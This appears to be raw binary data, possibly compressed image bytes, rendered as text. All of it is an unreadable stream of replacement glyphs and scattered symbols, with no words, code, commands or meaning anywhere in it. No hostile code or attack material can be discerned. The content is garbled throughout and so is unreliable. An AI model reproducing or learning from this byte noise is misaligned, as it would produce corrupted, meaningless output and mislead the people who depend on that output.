ɐm��y�W�2�oU�p4b�@��`rX�zb�j��0����ٞ�y�7�p���w�{?I@|�g|�t?�"�Ô�hp�hY4}&q@1c}��e�D�߷M�uf`I�\a�o�ABP��({#WsV��8�d���t����A���HX �>�hw�C�)�����6u����xQ �H�7|��@����`�; F�p+)%G�s+�#+���1E*�,К���h,p%wW�R�S����b��P	�`HO�x� �&W�Qm��BI�S���РbS�bs0�i��J�*��ÆsAi���4y��D�4`��y�lx����ɟDY�+��|5e��#���4}U��G}Y9���3^�M��������&@'4���&�7�W�%45/�5c1;׋���VPFg�
գ�XH�A
��A�jH��Ҹ��uP*E��Q�)�"SXzŁ8��tg�1ED0�ő�!w����0G�P��� �⛖��� 	y��!-�gH�B��'<ʑ���:-D�/n���CI�y0�Ѕ�0�� ��j������O�F�gȞ���
��:�Q{��{�� ����I|#��? �?JVp�W�I�"/�
�$�z@03�3;C�'fevf���ʉ��f��{�'E0��VsR�]A�)�O���0�*��'��h�1������p#���8^C�GZ"�:����Yg���k��_�3��BF�8= -�!��F=`%���F�q�HDPT����<e�=`x��?�a&�������0m�I�U
��� �rV�!&���i.ڹұ,��mJ>;	 ��9��ڴ�S'Y������I��I�5�,�W{�X;>�c���K~�n+�d3B���|g�2.�LW�}l�\��;cMO�$�q�Xfd���4 PB@��U�&�˷�ĉ�&��%�O�;����=�'�K��Z����G����]�EQ�r��x�J*�W� �^��ʁ	�qR�qƣ�n����`�A��;,�xw�km�L�G�	{���-�`;��G��lM<�3	����m�gyȳ/� G����"�c����s�DKKP��TJK���ʦJ�����)?~����XA���d�d�'��Gbq�D�5�@$�3\�৉�:��ڷ^���~q��z���
�]Ѹn�"���~)>'�ӕ�>t�<���)J�(GtiN�7C! ����������*]�}�)2�u< Ft̎���ذ�B��� sD�v&p��,t�aUE�N���
�Tɫp��񑢷mİ.�:����7�M���B@��h���'CM�M�԰��L�PMF�ˈ�oI�d�%�&le1$_�$��Yq��7�Mc����qd�Z8��@��
�OAj�V��߬��(΀F�u�>���4
ń%?��TLtV\��RiO�i�w�茖��cL ���ك�pѯV�5�Ѩ���1ҹyx�};��� 6۔\y%v�Ѡ<��5&��I�h( C�]r����ȝ�ʍ�������T��U����X�x�$���"�l̢%֞刞5Mݧ�k��ȊA�z�r�����|q����j�����\��N@�}Y؀I��6]9d�V|�
������B)�D Ƨ���^_N����ݰ$�%��(�ڬ�ⱽȻ��mHYy�i�1�m2�ۺ�ۣL��)>>W�7t������˝�扆���m��M�~h����|�Z��s?�@^��N¶c�}����w�hn��:�z���B0X4�̈́��z&���a�����\���Ļ(�R<Ŏ-�	���x(�<�\u�% ��^��������#�'~⧝��ځ۪�lx�=㷍�:n�<^�\ͽ�fh�g� L{>N��J��B-�ʍ�O=�XCIp�$�K锁�� $@��^-�X����i��ɚM�ޜ(�q��#:XKP߳%�-5{.�!t�܊)�����y��7����^(�ni�K��Ōa)���W�����2u�O��]Sm��d�-����^�gu�m;.���N���E�>����^�L~�8?h��fS��n��j|U��K!���7�@i��۾�Ȝ�,<���3�MR�֩��ɪ�R�4;����,��~���|O��.�~9��u�6���L��~�^������uᙍᜍ�?���n��X�ꮭ�"�.N�%O�3�7��.;��z� ��B-�g؞/������n6>��</�6��=�DߔW����L_ .��	���<�p֘㞬ڔZ`��[��d��$*�Ws N@��D�g���OK���}Δ+����P6v��}��_�Fw���‖ƌ��G
/����� ������������ �����������$�������������/���������������� ��������B��B
���
4$$$*����C�����B���*B*C  ����1�17�[�_��&��$�ÇR�H�b�W����#G� 5���$I�aX���˗0=�� d&M�3d��I�� "��*BAPHp� ��PO� J��ԫW� -� @�W4�%�I�b��5�v�%��	�C�N�݋��]������������T����i޼YQ�T�C��d��(S�X�N�z5�V�b�v�+ׁ�v���v�ǂ��Y�d�ooF��4mH����Ƹr�֩0D��v8��on��|���wc�z�����D�-��c��&��RJ-�d�M7!8�VZ-ؓ?�0TUEQ� 	�T�  �Va�QI Xb�e[j��1/~C\ҩ��_|���_�5؏�!��c�1PXa8P��e��"g�@��"�$��hXfI
j��)�Y�&�p�l�%���b�n���p�C�1/\�\r�̢�+{*�6�DwM *��	��C�v�p�w�3�w�fz>��_$��{���B�A�_~	R�4�~$e��蒂6�+;�,��5aP�8l��T"@K���n�TW&�̊p+L0�~;Ym};#8$��ĺCؕ�^:�W`=�b�Id`$��Jf&��S^y���'�Z'g���éA�Z����n���.w
�1��hqz.g�s�@�U��Vw�4�J:��8�pN���l���0�y�}�@�
�z %Q_�QT� ����:Q��Ē��!�^�!�R5�QG� �
��UHU�t����a�u��.�[���̸���3�7��S����x������ _���w���	�>Z���°%��N�İ��z�����/�P,{oy�i'1w�q!;3rq�iSht�"��7/ü�̗��sw5Co��ݥ��� `B�H���z���CK��F��*SWuF�檫5xM6�`CXl�e;���%�"�%*R�д�2����Rъ��v��[䂑��".p�F�Q����^�+L�NЁ��H��]���B� ��vH�,�t?�!�P71�5�vjz�q2f�]��6��x�f�`�[Fɢ! !p�x�B Ę����QΓ��"=��э׋�w>���u�|��{�W���"Ns_F���[}�?�{G�f?� A��d��&�J�lB9J�*����C�
V"@JR>�Z��QJTA���-�r��ph`]p�� T@����/<ʋ��ĸ�r8 �� f�fZ	�<�&*LG�jF�a�0��X�
�Q,��'�8��紌���L�	@C #��H��5�Qہ^�H��U�z�	(��=>i�2�{�4��*�&�yH�����Ԛ��+����c�MD��K(��RN��!��J)Ky�Dp+\aeXT��H-*�p��\�]u!��S�Y�aIr/��Чg8�sД�VIC͈}	b�X�芉!����7c�Dڌ�NS�bcWő�i�smF�c(l$�e-��ԑ�}�;p4l@�i�uj�y,Z�����`i>p��؇5W��?���H���A����%��t������k���Qy��<9SRB����N�.�.��BW����.A^Je`�
$�	���0d�L%]����V��ͱM�$k�^δƦ�E�t�<eq�}"Nɐ��gx�+�Ԇ
�X3
�j|�b+5������hͶWPO$���T��*��'�Mӏ ��WM�}�#-#��A�u�O~�?����"��&)���0�,d�';P����)�����\��Z�5��cI�n]x����;�5���_g|�`Y���$&m��Lc-+�LV�ys�qjke�Vq↾� N���3X��r0)��1y�����|.����^�,��Ց{����2���!^��
Y��'�RKIL::ҏ�����Nb\��d��B��<y�!�/�)V����[�m�,�+man	�� \���Fח=�������8s�<�f5����9�_Wgl�׽{����L����R����Iב�����oQl�'
��:p�3�O�pj���g{���B����}�"d�Q��X��U--���[���=�-&}�_�)�t(�R"����R�QNd�lu\��,se�����-gd�,��]�2bXJ� 	�*!��n�"���Ě��f;��9�x����ͦu2�>�[�� �c�&�m�Lu�w���U��W�E����T�����Sj��c{�Ԕ���*b��ծF�DS�љ�tƪ�y���Z�����汰�Ҭ�%;����,7f% �
����2F״C��Ps��c[�3����u��^^���Zh� ��O@�n�_���w�gZ������  w�T-p�-pM�v'1؀�q�p���$e����^��x�����CA�
%H '�����/�5W��1�!��pi�f	�i��`)oz5�XWG�a��cj~�Y�wQ�Y�F5.'��j��Q`�{�R��Z!�ZD|
0|=6B���$"�"U�N� ,DdP)�?�F�Ue� 8ޠ.�#9�T~���:0:�	���8PL-T, /��P��L��v��C���v�����4V ؊�X:��x�?�^- �8�f�
��!h;����M�x��8�!�-���'�X�������8���ژ��X	�'ˑW 0yv74 6(q�v=��p�A=@8at�=�6*聏�>b'w5�'&�TC��r��T{�I�F�eI�"��R�|�6���"0d�Ulʇt�ǆA!S�$�NQ��U,��w�?`SzeN��"X�!9�щ<ٓ<�Peh�NP�N �b�Ei ��v�1�F���$� �b	0 �Wi�%$p����D4� H'/ �	� lI��xw���g�s fы�A!����䋄Y����l"hA�����N�������9�ȍ~��1�� �X�����O3󎉒K��O@�BL`uď�GG�P��P��քO#Q�7�EZ�H�&6�R1  D�@ p?�s"�ZuI)[9&|���g~iA#9y!BJ,9�,�-�xHJB�mQ\T'#벚P1>����d��v��B�~	P�6`E��w�z�M�P�z�	�	�g�KI�X"�Z�/��[y
�芯�: ���� ����w����o����H��
ƈ��c	��I_�������(��(�y�Rj��hN-(<� SI!F&��7��Xq��E�2KPOqю����3��S4@����)�Y�Մ��rib�T��5��I�̙��ڜ) ��&R%��6����	�L/�uJ�A�V�5,�A����ztȒ-YwXJJ�S�Iu�J9����7z�@y]��Di0 	�  ��: jN����ǚ �2���J��0�ݒ�	:�|]Y�N@�Xi��!��j���H�� (�-3Z� ��Z��1�Eɤf���� �-�Nj� �
I�� ���h��*�?:������E�M��+۱˱E��`��2��|3(�hh
��4�'X�p��ti80z��=��#Ǐ쁛��F�){�)�����E��� ' 4 � �Ŝ9���Z�ZIȒc٩�y7�Fl-�,̷lnKJ?`@)p�z��9�����������9�}�^$ h��z�����J��ʔ	�G�����Z��W�⊫�H<���렣x��K���h���	*��j a	�7j #����
;��-ۤ�Z���
�h�� K�oJ��|3�)�h� !��ˤ�z����(��K �����H��[��k�M*�"�x��E�7��M7`�6F7�Fg�4�}� �wu��`l�=��q�Gfjvzw:z*b���ɴN6;̉���b!��7�
bs�9��Z��%�+�����eS�ש�$�yA�Me��J�詷{�34𷳺(�p 6∬˸J��L�Ė[�[��g�M<�ꉃГ�j�Np�z�ɺ�	�����fA�z��%nyDY�K�ŎY�M�,�;��x_"�q��k���+����{��,�{�6��wL��Ȗ,���x$�/'+7�2`����������2�g��� ���v�q*Y���sav��H)���L���?�� �y� y� �̱�� �!�Z��ڙ�*,��!"ҶWA�xa�?B��j�<ܪ|;SRĀ����9�U<�U|�]ܹ���J���|�	�V��a,Й;�8�h���IL��(��H����嫰Ey b��Qʻ�;���
������[�国(��hx�,ȁ)�{��;�I����7*�Lj���>��'�<��A!��3`5ʃ�nXO���6�\pAq�5����*�SP�����E���H�̱r�1A̽��90b�����4��!z������(��^1F�Lo�[��'Y��Ĥ�u[����\J�w!�\�S} �7����ʸ�۠�:�7:�Q��X\�ڟ������}Ŧ��=���]��о݊-���l�s<�����<�2-��N�_�-�̱�L�0�#mܸ+��=�SZ���|��]�h��2��`N��,�D܇\G=��irp곰Y���>��C[ּ�z��ւ�H�RE�����|� �Y�l�&�sל�&b���md���Ir/-L�(���}*pً�Di�I<�Sڬ��V��K�ۥݺ����������}���>���Z�ͽǗ����z<�>���a��6j b���z�w���j�᝱�����fnx"��Ѹ�ܘ;�x��D`�]y-��	�N�`<e$Ղ���X	���� �A�P>dm�/W����K;��%66��� a1�α'М.�}��f��|[Ku|�EdIuz�ÿ�#��إ��+��|�wGg������ �R>�����F>��h�����Īm����R�������ū�q��=�A�������e��̍�y^���ԛ�X����6-��(~b�$۾/��9%FdD`+��Hq�Act���3b��Fl�;+�\M���`�.p�\ ���)7bJ����km귖S��� p��QǱ�I�Zzmk'�s���!>t�n�Na��LL@��N�+9��y�1�@�΀K��ڳ��j����ţ�ڌ��eq ����X��n�����������c�-�������~�-z��z��M�k����{��W~�ƻ�	�*ݰ$��q>�>=�dnӨ�$�xy�����p+{�a��&�hJ^�A�`աg����az��[�J��d����5�>h=��ꐷ��
����K ��b� �O[d���¶~[�>t�n@�,n���u[�sK����b?�30''B����	�N6�������N/N�6�����6���������������N�	��������-����(���NΟ��--±�N��������(����(�ǩ����N��A��������&.�=	^�0����xA �ŋ h�($�
�?����dI!(��\)@�BLҘIS�#O���gOL>| @t� �ƈ�aiR�P�*]z#��$)|�(��k��`Ê��kY�V�X���
��Z���ݻ����w�4Lx0��Ln�� a~蝼H�"D� ����=���"�;D0��i7`�f@�6ٲc����F�E�.����`̘�H�G�����uM��:@*U���#���	��Z�U1Lpa���ة)�v�]�q�R%�t���N�s�<���3崐2��6�� <�H ��s�,��B
1$�B=�F) ���) H#�d�M)��SK.�TM4�@�I1	�O>u TQC��TN%5�POJ��R1Te�oZy��X\����^��֘p�]0܅e}��A�v؜��Xc��v1���{UvYg�u���i�Zj�6��Ɩ�l�Y��n�Щl�'j�w\!�%"�s�=2]��'����t���$��W�'����w�b�J��b�-��W�'/((�:�&M4׺D�91�(�ga����-�ĺ�J�����-�X��`�KX=ɘ�>	�(���x�F��I�8#JB�#�C�$	�aL�A���@��J.IeS>UTT&/uVZu%s�4�	��k�E��gΕ��5�� �`ns&'c�	� ��%�e�iV衋�&D����i�VJ)n�^�i������Zj?(�\"'�@C��ݚެ�,{˫���+-��Rx(� �w��e7A�<++�R>=ަ�	�ޒ�7���@,�p�@������D�^>�+(o*͸�/���m�`�a2$
�<�`44p��`��,��G$��p�O\��=6B�sw��O0 �J"�2�O�Q�OY�U�mՕW[�LVh��Zl�Y\8@��)/��8`'s%���"�ah��DMj	�Zf����F�Bͣ 5�^�l�oDu�� �mn{�R%��o� \��Ue+:D(G
Q|b��N*�CO0��J  w�L�=	�E�rQ�.&@v�c�0�hܹk�8B7���h�jG��H[h�tF3r�u�@@xWF;~�x�۝���<�� �|�F���0�&3�ѐp���H���2�I��!�J���$�ed%c�������K����(�	?����=���P�c��\0P�K�4����fR!̦	�Y6�`�6�
N�چ���*��!��T%�E�� X����X$�	��Es�7|.W�Y���x�R���8�A7��@��q���/�����D�����C	�~*j�9cu�cA�.{}��s��y�a�Z���:��{�ڪ 1F�H�"���DR=�)b�˞n�1�al	4�*���(�e`]T�'��Y�X�ߖ�'�/�r- ���`��;8L�u�c�`�����3�ėhJ3X�h@XN�Ij�*č��	�F��Q��6���P��aD`!�zQ���!_��^t �ȕ?`��`-�V����^� <�}-*���> Un'����Y�A�(Ađ��I���2���sR����8�DK]���CϘ]n��rࢧ����XS-�DE�H$��LϒN}�)9�#!dl	3Y�Ul��8�+[��R�JX�L�Tr�j���2��S\�4��Ӏv�kh̾&�yj -�LA�jԬ������@vͨ~�"�0���e�Y�e&�8d-(��,�����hū���ԉ��m.ȃ[喹 �o���-6Ը�è���5��<��G?���N�	ø �ܱ�?�y�ų=4�S�� ��>�����B��Ϟ�G"��y�RQ��QF;�$�X"U�2A0�U��G��QL6a�����[�\@l�h�~���j� ��-��+��5�)��qrqOx& Ola�6�'�84�zl�zlBlRʱ^��%�z�
�JFgg�*@�U��"�-���W�#��~�.�SWgb���'�"<z|@���*�S�tZ��@��A��f'��t?n���1���</x�a� ���l�OY~��'x���DGh
��u�B��w�O�h�� hY��� �G��X�`�Y,�X��&p��}��*�
,���a;+���-�rf�l�$�������M'�1_��W���� �j|c�X-���&�C�"Ħ � 7B�*�9�9���A�����~< 	�<��m*P����c�-j���{��X��r���S����s�h	�]��x 	�;�bp��]�.잮[Hgz*���=�TB)ͩ���F�ԥ��G4���2�S'�x��H�Fj��y_���`��e�v*a1��8�&I�U�vQl%���I3y�w��?6�K#�l�D�v@{�!�m��@u�m��L�Q�Fn�7M��0�! �z�WB��c��z�0��Az��zC�o�B�V7���* 9��

U�f�
V�jf���Q�p8�8ϐ|�@Q�w\e
��UDE�A9�q�g\�C'��cG��S� sqTh?��gs�;eE�tf$/�f]�S�v] �����y4�T��3	x��o�Հ1R=v#�t ��۳i�vp$?'Ca� s�avw�Y���{�w7&�&W%m�Gm�a+���L�N>H��44�W��A��(J%<�n>��!d�7oT8��2ző��b*r�*^( 7��OR��pv8 �c+�pO�P,�!���{���\����E'^�hr��}���~�S�0Rw�-�wF��!�r4��S-�	E�=��t��S��E�ֵ�C�:�(T$���xT�f0Z� ['* �#��`�8K���`i#1��kc���$@a��U"8ņ��hK�H3,H �e�28m�AI��W;��'�����z�bRC��w5�(' z��5�F�U������A*�d�8�M�
P����O����`�pCd8EdDŲpW+ ���W�G�uEGp�B}�@Q�5��g:3��+�`}��\2�V+�;�pP��Y;��F�&��Utg��HS �\��i#��c0�"% WyIX��ؕpc�/�*@�62�"CV&���4V�H2I��I�a1#�Ѩl|��eW��Kteb~ix�Aq2��x?� @�����1��QM�q��z�o�q*�9@p3 7��d�I��Qzq���d�	p��Z�y�g�Pat|�a{UjzS�f[Tf�[�Q�p�5\�ڗ}��}� ���7@�F5T%�^�1RA�s�B!�e-�/��i�'<��	��G����{v;��<��m��΃uZ�H�L�T���3�*01>Q�:U�B`$n�>&?���lL���3C��?ֈ�s5x3hx$��*'�!{��$p? (C�	4�W�c�)�ʣؚ��5t���⚤�r]�d�ɚ��A�whƇ����"O���0[`\c8��O9g�Y��� �1���D�s��5���TR�/)�R�����!�Ӈ��]���ȱ���I� �<�Ċ�4"�<���^��X�0�7�D��.Q��($@�d�a%V�$�ƸZ��v�ɖ�b�Vl�9���3��45��7�#�Wɪ�?�p|�A�AT54z�H)�!�ت�ɅB�B��8�2t*��Y��ؚ��1�{��8W{\6�0[�2�b�pȇ�QįǅE����צ�g�t�0]��@g]1�i�TR�s��(~�Y��� �9�!��A7G{��b/HS.��-=u�+�8���_����hQ�_/�=�`X9��D$�J`C����6i9��2HRV�f�jK�K��K�x�����@��e(p�8�)J*p� i���(��6M6�S��Q���5왉�*�!�C�D���a�M
Z�
O*|�$@fr��q(�	�:@*j{��9�J�		,���ḩ�S�E�0� }o4��뜣8h�p��@ �#$2�� H��������.���T�U!�ǞJ���<��:Ó;B���jT.�Ej��us�VE�#�FJsJ��ʕ6��Ĩ������&?v�VN{llE�R{�V����Ҕ5J_+�v�y������7(�a54�6z��i��l���'����yC�JE��q©I����\:�5,DL$��+(�{� �[��q���X�aG�E-���eŢ3:�`��@հ������]l�y4^��^� ���='0u/<�����^��h��9����Ʋ I�U� �u+��#�03��~�#���ߋ#�1=�U*`�El��2q��uG�)(�*8RK��K�*xuUxk�KX� '�@�� ��4 ���� ��5F�]�H "p�|ֶ|�, '��t��y�@��|�"\z&�d(l��i�-|��	��C�,��|	�؎����i*�ά�7m��Cܮ�sE^t[ře�'F!	9&u�"\���G���m(I��吲��ϰ�;TL��"H�{�Y^�@u{�۸[q,�huu첱8�.B=2B�4J}| 0-v���R5B�v�J��k�z>��w��u�w�8�D��&6�쿠�A�ԉBR='+6'L�m� ����M�X(���ּ�։��t�uo�֩2�
@��l׃p�}�N��d�*�7�;J�+|�V:8�Mv�e�-|��Ð|��C�ڭ`�����	ڡ������0�-eLG��-Ġ_� 1ŕ�Br��^R���;�[����k�S��Q������"��P�0R�="JV�W����3Cp>P��J���H��;�1P��h�k�%�߾������k˶}�ߣl�״ L�p��m������Q���5��  �@�"�uFXC~J{k�vM��<�nק����׎���j��
�	06����|b���q�)9YZE�{��E"����D]��sQE���-0�./�çQ|����5H�������.��~�u�Q�;m���mu����"*�05�0݃ݬ�P޵�(:�K ӭ
?f�d��S2ɏ^��-b�-�1X�������-�Vi��!{�߮�W�c�N���^7u��R����J-d=�Ş���\87%��(��М�9�ۜ �! �',�:q�;8+WP�E��
�B��B,�,�-^8����g���\�7I ��_+���`�^�Hkh�^�}(!��.�⓶�<-������"��T�X(���^����T��!U�}�Rq��l���[�OK��t�ZbFm���5�9����?����� ���QcX�����t]�O?MH���OFց�ž�[��w�װw�����<�ӡ�B�	N�N/	���6N����6���6������������������6�N	/�����(N(�����(��NŃA--/ɶ��A/�A�ǎ¾-����N-��������ļ���������>�����8r�$���!��� 0B�@�#?
 ���*0��1��0Ĉq#I�8o`(A�
,h�@˘Ha���ˣ07�H��G

`՚uk֯`î(���ٲҪ� �-��0jȝK׃]@v��+B��P@8 �È(n@�c ����e{���Aa�_��@�O'��0=�ukհ	91���0p������u�>�j*P�|������N]T�D80` ��A"G��ZT�����Y9�i�LӯK�E����Ò�����O>�c�� x�!� <Ը�/�Hp���CO:=#A����N82���؃�-�����$@�4O�B
�?�H�E)��F4 �
B% H�$�Q  �1ؔB\vYDj
D��/U	S1U��Kd����W�0�U\�igXx�5Yd�e�
k�]��eW^yi�h�VbD��I'-�d��p��������Wh���Z_>)p�k��j���&�n�Vk�p�	7�	��� �Zʜc$D�^y�fBJ"` �}�u���&�Yk�7�u�-t�
(�91}��wH��� ~�H"�#6"Pc����/�@s�5�8&��ʂ�X��v���� ��$~�"�[,
�xN;��(�84��A��#C
=QDY@F q�H71� t @,�dTD7��LZⴥ��v0SN%�f�-5�Ԛ1�0UUWq��`�y�����[nYP(��e��9J��F��s��d�^��^y�ƙ�^��ZZi���*���&a"�*�m���[��]�p���>�	K,�=��騧��#��4tGz�R[�����^	{	pם��w޴ݺ�z$� b�tGѻ-�K� ��r1�X�����RM~Ш��#H@~�r�-����c�1$:C��.��S�&u��%3H�ꇾ��;$�Q���T@>���Z$ ŌH4C�B�$�@%D ڔ�F��p*7Q����,enzə���5��L:�S�BĮ�)l�aZʆ6��%-k���(E�$
4�j�`E�I�oz��`*���]q3�
L�^�8ƹ�U�2R "G���&7��n.���f8���B��a K��HHtB;�V�hG�e�G{���B<��M�Gx�	%�&ЉxE?�XdCPi��2��k%&тO�/h#���f�|��F9�E?wTO��x�8��ŌkF/G��q>o@d�Qf��k�l\�T`��p�L�|X�.��m�!�'���#}$$4h@���� �+� ��B�0i8�!�bP5�@%)K�ZS�'�ɩ�^Cb���?ʉn����(E
3����)��1{��©\�m��ظ�6��U>%`5^ٱ6��Uq%�^X�,$sH��D��X�jV��oi@�b]"�Z�U�f^t�U���jC<�R��y�L�+���D�"��e5Z0���z-�W3檣�%�|�]�6�g��а�+�Y�	V��_g��1dz��"sQ��Z�� ��,	�	�m�H�p�l�m[����T�C^FO"Yd#�'	����� e��**-�]J������)ŇT�L�;Įm+_���4��-"�K\
5E�\�:�~e�.��R/�T����3�J5�Q�zԟ.8���Kq$gGZ��V���SEը��$$P�����X����gU���-6qV���W�V��V�HىV�+�4E�������~���JvY�yc2�[=�6D��i�I����Y����k��q!�&�ˢ��VK2{�Hdi�Pl]����Y���A�yc��� iN��4� !�J�bHБ%�@ ��'F0�n`�յnB7}�B�(R�D�b�3]�*t:����>�ɽn�|Ij߿)J��ob��ғ�4S6\�̙,�
qr#���x�KF�F=*R����Muܯ��w|��UwUGL�����>7��UHF��q"@ ������w�M�Oڸ� ��^�Vw<��l���g�+��%n���pg��!/�Q��ڄ�H��s��q1+��p����|��W��P��#�.7����2�䝋�f�p%Bt�&i��$A@�DZ����aCn)W㮙��C�㵮�ǮQ>������i]k��wT�����f��o���uS4&�q�.̲��ƹ͑�@����x+ZR��0�s T���EdU�4b��J�v �gy5ޝ�7�a�z,���_�WyN��s��76r���p�S���oLD�q-��e��r�ǜd�����0y�����N����=�����e���\����$��4`4������$�.Ĵ�lR�-�d�E)�ֿ˦��z�T�5U'�6e�jf�Q��6k�vm�R{AY�k����k�&|�6{qSo�_�!w�&x�g8,�*�Aa��TՆG�H�!$�a�\�%nU�U�5[��L�$B�3<�;�n���JXo��V�����d��W�[7s���W|>�q�G��|��pZ}U�|ط�l�}�s��|�W�w���|�6�TtA ��\���E�P�/�i%CI0&�C\G&��pB^�eD��'H6Ȁ�6V��w[47�_F�A�Ɓ|al�2��R�&�_(8��x�v+y�G�w@H͑�6x�UE��h��z�h�*�VK��Ȅ���H{9�dF&�'}hx}o(|^��~[���g�8׆/����/crr�{}�|��/�X*��ԏ�7$��t� �i��~����fPr�iוXW�Q�e5�� XrQ��je�QJ�Df�Dpрl�6��k#�R���z�k*��R�%�s�`��8s'F�F�x��G+��9��+y#:,ٌ˅���t>ؔ>��7�R���X�OX�E�s;��|o����x|���/��h����l	�dK G����gH ��2sՏzُ>�hINW��gi��I�iFD8�&��i�I��8]3��j����^$IR��6�ex�u��_`�Q���al"H��	G?�R�CGѶ�x�T�3C &1yG	b_���v����у�8<S����-V9�G�pH�vؕ�qŗq�~�i	}kٖ�9�}��Չ��8|w)t�7��G�\�$?i�H�R�i�4	^e�C���9XQ�(��QLt6�R�XE��(}Q8Fw.Œ�ax��$�R�2���kb4�G��8�r��đ���,��a�8�,�7���W�H��ɉ��&Q	��9<���}��|�}f���Ȅ�D�\e�a�5�Uj�n(�牞c(��	��7�۷{��#{�_�q��!�  ��v�ES��א��٘��� `IQ_D�UD�Uvz��'�D��k��7<**�Hw����yw�(���0���Z�,%�+J�+)�9�ؓ��TMe0:��	��g�T� K ��v3�Ȥ�
��*=�9��g���o�9{o%�d)h��g��ZX�l8�e�!�h�p���s�u���
��:���3���g�|��S��YI�C�&��&�k�`vs������v*��iEFe9E CE�3���u��ʱ�#�_�18�w)���2�.��@e����a�G���m�8H?Zy:+��A
�6��y�����:�������ȦY)�qH�Ո�HK��]
����]���2_y���Xۍd+Jnz��H\y��_��q�ȅ$��~@��&P-d4F� ��S�X��U��XSQRQ^��_q�gǉ u65P���6�2a3PC|���y;Fr�_$��R��k��S$�p���&�z�q4�/
���,Z2kAy�5k�r�9˳:��>[�Kw�EۤIK��hs�ʭ��q�q᷏_��U��c���'�l�a�����Qj�ui�A�Am��`�H" i*��x��|��ZI%������Y^Ÿiv�(�*���^Qt@ )��֧�P]' ���`�7@2�7�K8����貞���R���/��<������*G�T�Ĺ��z���P��Kؼ�ڬꪞ�(���Vt|����X���k�Ϊ}Rh��)h횗��FB3��Ov��6]����ʿ�i�j�&&�Zgj�z'��+����EQt)uM HSu]��"vS��0¨�������­���F0�!j�ٓ>�aB�����`D����@܌@KU�Wo�G�Jh�J�}�|�I�S��@����j(��Ȇ_������e;�4�`��Udie����*  +A�	I�	��{]9j�;��&YS]eD��)ȃ���J�P?���x���Ț��k/E@�A�hp3�9�Evc�o�E1���RúY9�ã0꣯\����D:���hΩ�K��΋NdۭC,{<G�~e��=����s\|�(�.Å�i�\8��:�銝\�A�(t�ԏ_83� �Y��[Pnܷp�4I�{�CU� ^g2u����+������uQE@4��}��KC��a� ���t�$)+w�Ul Ȫ2\7�����({cʼ���,m���y��=��+�.=�L����8=��=�Ĝ�x(\�|>-���̯��E��M�I��pu�툇���;OT=���zː\�Έ�]㼧WS���Q'���uϐ;�q=��Y��ȏh���4�4��+ؖl����t���F��,,)����m�M��[�v�!�ДG,�'˞=�+Vӡ���-J��H~��������� �">�!@��`�����rh��*�p���%�`��K����Ե��<H�jk�=���x�:t�.p�	��n����D�l(v1�\iw;45]Zr�}9�B�����}�M� Hѯʍ����+��~T�ݩ�G��猦�����6�0��N�~舞�~�P�Ÿ��討i�uX�Nܘ.�
�i��B�g�=C>޿�=�HQylj���`���֗j�uQ�u-�E��5u{�����-��-���7����]7p޲s������]�;z�#�%�\��*-Ā��P�~����⍾�F}�Yk��J���r�*�nkeVV�u+%��܆����N��k݊��5�	�� EȝX��am��i���^+���5��$O7����.�������}�E���������'�t
���z��ˀ~z� �^�F�� ��ٷ�h��nJ\1���ܶ
�
���
����h��W��i���^l}Ϛ	��|6�E�U��K��K'4��`����%�-�(���)
�-��0����L��8P�k<�����>���������H0�)��N/��Ƚ�cl|Q���\���ɽ�o<�>�?�
^���֬��m��R��?�U�x)@iB���w�ސɩQ��q��)�d�)�І=�q���̞��`���.�m��9)�L��^�@L~���FL��!�����������������//������������/��������/�*99#�# M����.�.����.II #�  ������ ��.>)>���++?���+�����0����05z�H�&�tUk�+�q�H�A�b3Nh<!��4@)r$NH	!�� `Ɯ	�͛+W�4�@A �@��i3e��.t�D㌧P�J�z����>!0p��WH�K��ٳhI4Р�۷p�ʝK�m��x��ݫ�����H��]F�PB��M�2��iS'Q�G�ʋ��VY�dњE�֬VB��k!�M`;Ƭ62gѸU����^ؠ�6�d�9s���<^�|�����z�����EdDn`�%)�B�Ċ?"����� $M6@��e}�1k�܏�e˝'��DE�K���OWU��TFUX��@W\y�Xiu�Y*�E׈$�h_(������0�⌇(�8�c2Έd�P��$�ifdf$�J���"Zi[Q�d-
��4#���lƄc3IĐ[7�\���|��8�(��:˽�tt�ӏt�XwA"� @B�4��p�%ANy�YDQ��^G E}(��
���L����M����MA	�Q��RK9�V}��Vnև�~H��%�Z������p�A#2Z�A�q c��@�ô�� c��
�P�H:����>��d�Hf	��������ʔSf�R˽���W*��k��嗵��o���4K#M4���B
ȵ��;q6�\�vFG]u�y��E�@ĕ�0�K��p�y�*�h'd��G�*�.	����v�ߧ:��)Ѡ&� =5�ѫ�V��OfXk�XwȖ[�v]W[�����l���(���+H�>(q6��-�l爥"�正�3i��@�k8��Q�$���e&���M�el�30��<s&7&�ƛn��f2�Y��;�h�1��'v#�@BW64\�/ǌ�E�����U�TRJ�Z�J7Q��H��JѻD���ĪFMA!S~�҅Wߚ��d�����u���KvxWK9"�Ls��8;>��q� �YJH`ۦ@F�-G����*I]��%��AQh&^���DS{�kJ�1Y.���-��^��m�D:�ALa�1��������؜��;Mg��(�+� e[j�zw�E-
p�F�'���z�
~4�8oh4A���'=T@$r���G���j%����Ȳ�яb���X��]��}^{����ѯm��"X8�'�m�!P�60�p�m��@9�HG��)q�,�m9���&��n����<�8�a�4�;!,�ȋ:s�a�hX:o837̄��x�����uΑ�b�$�`d"�1O���<0�AГ�,fQx\
��üM=�yh��w��]/golI�&4G:6%Vj�վ�!A�cq(Z�H�)r�ac��f�{����8�-��#�=z�ү�AL��#���tB�����W�+���Q1h�޲�F���B�B��_�#助;v)��l�h�g�0t7�1���9Bt�s��͏�L�#��8W���M��J�:WǛM-'<�ԥ{�MٓS�����3��
%Gy#Y������͸�ב,TC�,K%*Q@�v�h�R�Q�itFx�[�1���8s녌�F.� ������i$F�A(��ōYf�ѱZ$�Ȅ���bR��]��I��E0�)�f����m�Q�Q+	`�A3��*Mg��bEŪy�k�Uc�d+ǌ��~s�
